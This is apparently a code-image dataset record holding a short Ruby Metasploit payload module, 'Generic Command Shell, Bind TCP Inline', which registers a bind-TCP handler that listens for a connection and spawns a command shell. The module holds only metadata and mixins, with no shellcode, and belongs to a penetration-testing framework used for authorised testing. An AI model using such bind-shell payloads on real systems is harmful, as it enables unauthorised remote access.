<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'msf/core/payload/generic'
require 'msf/core/handler/bind_tcp'

module MetasploitModule

  CachedSize = 0

  include Msf::Payload::Single
  include Msf::Payload::Generic

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'Generic Command Shell, Bind TCP Inline',
      'Description'   => 'Listen for a connection and spawn a command shell',
      'Author'        => 'skape',
      'License'       => MSF_LICENSE,
      'Handler'       => Msf::Handler::BindTcp,
      'Session'       => Msf::Sessions::CommandShell
      ))
  end

end
</code> 